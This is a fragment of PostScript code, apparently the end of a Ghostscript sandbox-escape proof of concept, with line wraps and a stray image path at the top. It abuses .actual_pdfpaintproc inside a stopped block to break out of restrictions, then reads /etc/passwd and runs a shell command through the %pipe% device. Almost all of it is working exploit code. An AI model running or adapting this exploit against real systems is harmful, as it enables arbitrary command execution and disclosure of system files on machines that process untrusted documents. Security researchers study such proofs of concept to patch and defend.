 /resolvestream { (Stage 6:
resolvestream)= } % no-op
/pdfopdict { (Stage 7: pdfopdict)= }
% no-op
/.pdfruncontext { (Stage 8:
.pdfruncontext)= 0 1 mark } % satisfy
counttomark and index
/pdfdict { (Stage 9: pdfdict)=
% cause a /typecheck error we handle
above
true
}
>> begin <<>> <<>> { .actual_pdfpaintproc }
stopped pop
(Should now have complete control over
ghostscript, attempting to read
/etc/passwd...)=
% Demonstrate reading a file we shouldnt have
access to.
(/etc/passwd) (r) file dup 64 string readline
pop == closefile
(Attempting to execute a shell command...)=
flush
% run command
(%pipe%id > /tmp/success) (w) file closefile
(All done.)=
quit